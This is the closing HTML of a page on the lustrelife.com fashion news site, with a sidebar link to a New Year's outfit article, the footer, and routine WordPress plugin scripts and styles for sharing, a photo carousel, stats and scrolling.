<a href="https://lustrelife.com/news/archives/37220" target="_self"><img src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37220-featured-100x75.png" srcset="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37220-featured-100x75.png, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37220-featured-100x75@1.5x.png 1.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37220-featured-100x75@2x.png 2x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37220-featured-100x75@2.5x.png 2.5x, https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/wordpress-popular-posts/37220-featured-100x75@3x.png 3x"  width="100" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a>
<a href="https://lustrelife.com/news/archives/37220" class="wpp-post-title" target="_self">Midnight Style: What to Wear to Every Type of New Years You’re Celebrating</a>
 <span class="wpp-excerpt">While we are in the thick of the holiday party circuit...</span>
 <span class="wpp-meta post-stats"><span class="wpp-author">by <a href="https://lustrelife.com/news/archives/author/holly">Holly Boyle</a></span> | <span class="wpp-date">posted on December 23, 2025</span></span>
</li>
</ul>

</section>



			</aside>



		



		


				



	</div>














<!-- WordPress Hook -->



											
					<!-- CLOSE #page-wrap -->				
					</div>
				
				<!-- CLOSE .container -->
				</div>

			<!-- CLOSE #main-container -->
			</div>
			
						
						
						
			<footer>
<div class="container">
        <div class="nine columns footer-menu">
            <ul>
              <li><a href="http://lustrelife.com/intro.php">About Us</a></li>
		<li><a href="http://lustrelife.com/contact.php">Contacts</a></li>
		<li><a href="http://lustrelife.com/faq.php">FAQ</a></li>
		<li><a href="http://lustrelife.com/terms.php">Service Terms</a></li>
            </ul>
        </div>
        <div class="five columns social">
        <span></span>
        <!--
        <div class="five columns social">
        <span>关注:</span>
            <ul>
                <li><a href="http://weibo.com/u/2643617641" target="_blank">
                			<img src="//d1cvhrd31u0hg8.cloudfront.net/images/weibo.png" alt="媛品秀新浪微博" title="媛品秀新浪微博" /></a></li>
                <li><img src="//d1cvhrd31u0hg8.cloudfront.net/images/icons/ypx_weixin.png" alt="媛品秀微信" title="媛品秀微信"/></li>
            </ul>
        </div>
        -->
        </div>
        <div class="two columns back-to-top">
          <a href="#" class="scrollToTop">Go to top</a>
        </div>
        
    	<div style="clear:both;"></div>        
        <!-- copyright info -->
        <div class="copyright">
            Copyright © 2020 lustrelife.com, All rights reserved.
        </div>
        
</div>
</footer>
	
					

		<!-- CLOSE #container -->
		</div>
		
				
		<div id="sf-included" class=""></div>
		
						
		
		<!--// WORDPRESS FOOTER HOOK //-->
					<!--facebook like and share js -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script>
		<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function() {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
            width: 100% !important;

            height: auto !important;

            border: 1px solid #b5b5b5 !important;

            padding: 18px 0px !important;

            background-color: #ffffff !important;
        }
        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }
        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;
            margin: 0 0 10px !important;
            padding: 0 !important;
        }
        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }
        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=submit] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            background-color: #dedede !important;
        }

        .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>


			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar  left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://lustrelife.com/news">
      MENU    </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left  " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1873"><a href="/news">What&#8217;s New</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1866"><a href="https://lustrelife.com/news/archives/category/trends">Trends</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1880"><a href="https://lustrelife.com/news/archives/category/tips">Insider Tips</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1868"><a href="https://lustrelife.com/news/archives/category/shopping">Shopping</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23064"><a href="https://lustrelife.com/news/archives/category/sustainable">Sustainable</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23063"><a href="https://lustrelife.com/news/archives/category/activewear">Activewear</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2402"><a href="https://lustrelife.com/news/archives/category/beauty">Beauty</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2331"><a href="https://lustrelife.com/news/archives/category/artisan">Artisan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2330"><a href="https://lustrelife.com/news/archives/category/jewelry">Jewelry</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8390"><a href="https://lustrelife.com/news/archives/category/men">Men</a></li>

     
</ul>
				
				</div>
			</div>
			<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>	<script>
		var getElementsByClassName=function(a,b,c){if(document.getElementsByClassName){getElementsByClassName=function(a,b,c){c=c||document;var d=c.getElementsByClassName(a),e=b?new RegExp("\\b"+b+"\\b","i"):null,f=[],g;for(var h=0,i=d.length;h<i;h+=1){g=d[h];if(!e||e.test(g.nodeName)){f.push(g)}}return f}}else if(document.evaluate){getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e="",f="http://www.w3.org/1999/xhtml",g=document.documentElement.namespaceURI===f?f:null,h=[],i,j;for(var k=0,l=d.length;k<l;k+=1){e+="[contains(concat(' ', @class, ' '), ' "+d[k]+" ')]"}try{i=document.evaluate(".//"+b+e,c,g,0,null)}catch(m){i=document.evaluate(".//"+b+e,c,null,0,null)}while(j=i.iterateNext()){h.push(j)}return h}}else{getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e=[],f=b==="*"&&c.all?c.all:c.getElementsByTagName(b),g,h=[],i;for(var j=0,k=d.length;j<k;j+=1){e.push(new RegExp("(^|\\s)"+d[j]+"(\\s|$)"))}for(var l=0,m=f.length;l<m;l+=1){g=f[l];i=false;for(var n=0,o=e.length;n<o;n+=1){i=e[n].test(g.className);if(!i){break}}if(i){h.push(g)}}return h}}return getElementsByClassName(a,b,c)},
			dropdowns = document.getElementsByTagName( 'select' );
		for ( i=0; i<dropdowns.length; i++ )
			if ( dropdowns[i].className.match( 'dropdown-menu' ) ) dropdowns[i].onchange = function(){ if ( this.value != '' ) window.location.href = this.value; }
	</script>
			<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
			<div id="sharing_email" style="display: none;">
		<form action="/news/archives/1053" method="post">
			<label for="target_email">Send to Email Address</label>
			<input type="email" name="target_email" id="target_email" value="" />

			
				<label for="source_name">Your Name</label>
				<input type="text" name="source_name" id="source_name" value="" />

				<label for="source_email">Your Email Address</label>
				<input type="email" name="source_email" id="source_email" value="" />

						<input type="text" id="jetpack-source_f_name" name="source_f_name" class="input" value="" size="25" autocomplete="off" title="This field is for validation and should not be changed" />
			
			<img style="float: right; display: none" class="loading" src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/jetpack/modules/sharedaddy/images/loading.gif" alt="loading" width="16" height="16" />
			<input type="submit" value="Send Email" class="sharing_send" />
			<a rel="nofollow" href="#cancel" class="sharing_cancel" role="button">Cancel</a>

			<div class="errors errors-1" style="display: none;">
				Post was not sent - check your email addresses!			</div>

			<div class="errors errors-2" style="display: none;">
				Email check failed, please try again			</div>

			<div class="errors errors-3" style="display: none;">
				Sorry, your blog cannot share posts by email.			</div>
		</form>
	</div>
<!-- `jetpack-carousel-swiper-css` is included in the concatenated jetpack.css -->
<!-- `jetpack-carousel` is included in the concatenated jetpack.css -->
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.3.2/_inc/build/photon/photon.min.js' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.7.14/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=5.7.14' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=5.7.14' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=5.7.14' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"ajax_url":"https:\/\/lustrelife.com\/news\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/lustrelife.com\/news\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.8.4' id='SFSICustomJs-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.7.14/wp-includes/js/hoverIntent.min.js' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/js/jquery.easing.1.3.js?ver=1.3' id='easing-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/js/jquery-ui-1.9.2.custom.min.js?ver=1.9.2' id='jqueryUI-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/js/jquery.flexslider-min.js?ver=2.1' id='flexslider-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/js/jquery.fancybox.pack.js?ver=2.1.1' id='fancybox-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/js/view.min.js?auto' id='viewjs-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/includes/page-builder/assets/js/jquery.isotope.min.js?ver=5.7.14' id='isotope-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/js/jquery.fitvids.js?ver=1.0' id='fitvids-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/js/functions.js?ver=1.0' id='functions-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.7.14/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.7.14/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' id='jetpack-carousel-js-extra'>
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/lustrelife.com\/news\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/lustrelife.com\/news\/wp-admin\/admin-ajax.php","nonce":"dfb6a62671","display_exif":"1","display_comments":"1","display_geo":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"0","login_url":"https:\/\/lustrelife.com\/news\/wp-login.php?redirect_to=https%3A%2F%2Flustrelife.com%2Fnews%2Farchives%2F1053","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.3.2/_inc/build/carousel/jetpack-carousel.min.js' id='jetpack-carousel-js'></script>
<script defer type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1672811757' id='akismet-frontend-js'></script>
<script type='text/javascript' defer src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.6' id='mc4wp-forms-api-js'></script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.3.2/_inc/build/sharedaddy/sharing.min.js' id='sharing-js-js'></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.3.2',blog:'46595284',post:'1053',tz:'-5',srv:'lustrelife.com'} ]);
	_stq.push([ 'clickTrackerInit', '46595284', '1053' ]);
</script>



<a href="#0" class="cd-top"><img src="//lustrelife.com/images/backtotop.png" alt=""></a>
<script>
  jQuery(document).ready(function($){
  var offset = 300,
    offset_opacity = 1200,
    scroll_top_duration = 700,
    $back_to_top = $('.cd-top');
  $(window).scroll(function(){
    ( $(this).scrollTop() > offset ) ? $back_to_top.addClass('cd-is-visible') : $back_to_top.removeClass('cd-is-visible cd-fade-out');
    if( $(this).scrollTop() > offset_opacity ) { 
      $back_to_top.addClass('cd-fade-out');
    }
  });
  $back_to_top.on('click', function(event){
    event.preventDefault();
    $('body,html').animate({
      scrollTop: 0 ,
      }, scroll_top_duration
    );
  });

});

</script> 


	<!--// CLOSE BODY //-->
	</body>
<style>
.logo a img {
    width: inherit;
}
.searchcontainer {
    width: 300px;
    float: right;
    margin-top: 10px;
}
.searchcontainer .searchtxt {
    width: 82% !important;
    height: 30px;
    float: left;
}
.searchcontainer form {
    margin: 0;
}
.searchcontainer .searchbtn {
    width: 14%;
    float: left;
    margin: 0;
    border: 0;
    background: white !important;
    border-radius: 0 !important;
    vertical-align: middle !important;
}
.main-navigation {
    background: white !important;
}
.searchcontainer .searchbtn {
    border: 1px solid darkgrey !important;
}
.top-bar-line {
    background: black !important;
    padding: 5px 0;
}

.topbar {
    background: black !important;
}

.topbar a {
    color: white !important;
    font-size: 12px;
}
.searchcontainer .searchbtn i {
    font-size: 17px !important;
    color: black;
    display: block;
    line-height: 100% !important;
    height: 18px;
    margin: 0;
    padding: 0;
}
.soliloquy-wrapper {
    width: 100% !important;
}
.soliloquy-container {
    max-width: 100% !important;
    max-height: none !important;
}
.soliloquy-item img {
    width: 100% !important;
}
.popular-posts .wpp-excerpt {
    display: none;
}
.top-left li:first-child {
    border-right: 1px solid white !important;
}

.top-right li {
    border-right: 1px solid white;
}
footer {
    background: black;
}

footer a {
    color: white !important;
}

.copyright {
    color: white;
}
@media only screen and (max-width : 769px) {
.main-navigation .logo, .main-navigation .menus {
    width: inherit !important;
}
.searchcontainer .searchtxt {
    width: 78% !important;
}
.logo img {
    margin: 0 auto !important;
    display: block !important;
    float: none !important;
    padding: 0 !important;
}
.searchcontainer {
    float: none !important;
    margin: 0 auto;
}
.top-right {
    float: none;
    text-align: center;
}
}
 .cd-top {
  display: inline-block;
  height: 67px;
  width: 33px;
  position: fixed;
  bottom: 40px;
  right: 10px;
  overflow: hidden;
  white-space: nowrap;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: visibility 0s .3s;
  -moz-transition: visibility 0s .3s;
  transition: visibility 0s .3s;
  z-index: 1;
}
.cd-top img {
    width: auto !important;
    display: block;
    margin: 0 auto;
}
.no-touch .cd-top:hover {
  -webkit-transition: opacity .3s 0s, visibility 0s 0s;
  -moz-transition: opacity .3s 0s, visibility 0s 0s;
  transition: opacity .3s 0s, visibility 0s 0s;
}
.cd-top.cd-is-visible {
  visibility: visible;
  opacity: 1;
}
.cd-top.cd-fade-out {
  /* opacity: .5;*/
}
.cd-top img {
    opacity: 0.7;
}
.cd-top img:hover {
    opacity: 1;
}
@media only screen and (max-width: 600px) {
.cd-top {
    background: white;
}
.cd-top {
    right: 20px;
}
}
@media only screen and (min-width: 768px) {
  .cd-top {
    right: 20px;
    bottom: 20px;
  }
}
@media only screen and (min-width: 1024px) {
  .cd-top {
    height: 67px;
    width: 67px;
    right: 45px;
    bottom: 45px;
  }
}
@media only screen and (min-width : 1025px) {
.category .masonry-items .blog-item {
    width: 390px !important;
}
}
@media (max-width: 991px) and (min-width: 767px) {
.category .masonry-items .blog-item {
    width: 100% !important;
}
}	
</style>
<script>
jQuery(function($){
    $(document).ready(function(){
	
	//Check to see if the window is top if not then display button
	$(window).scroll(function(){
		if ($(this).scrollTop() > 100) {
			$('.scrollToTop').fadeIn();
		} else {
			$('.scrollToTop').fadeOut();
		}
	});
	
	//Click event to scroll to top
	$('.scrollToTop').click(function(){
		$('html, body').animate({scrollTop : 0},800);
		return false;
	});
	
});
});
</script>
<style>
@media (min-width: 768px) and (max-width: 1025px) {
#page-wrap {
    margin: 0 auto;
    float: none;
    display: block;
}
.popular-posts ul li img {
    float: left !important;
    display: inline-block !important;
}

.popular-posts ul li .wpp-post-title {
    float: none !important;
    margin: 0 !important;
    width: auto !important;
    height: 24px !important;
    overflow: hidden !important;
}

.popular-posts ul li span.post-stats {
    float: none !important;
    clear: none !important;
}

}
@media only screen and (max-width : 767px) {
.single article {
    float: none !important;
}
.search aside, .home aside, .single aside, .archive aside {
    width: 80% !important;
    margin: 0 auto !important;
    float: none !important;
    display: block !important;
}
.popular-posts ul li .wpp-post-title {
    float: none !important;
    margin: 0 !important;
}
}	
</style>





<!--// CLOSE HTML //-->
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 76/230 objects using memcache
Page Caching using disk: enhanced 
Content Delivery Network via Amazon Web Services: CloudFront: d3t8ik25m1corx.cloudfront.net

Served from: lustrelife.com @ 2026-01-19 10:58:33 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme-child/style.css
body_size: 5397
content:
/* LICENSE & DETAILS

   ==================================================



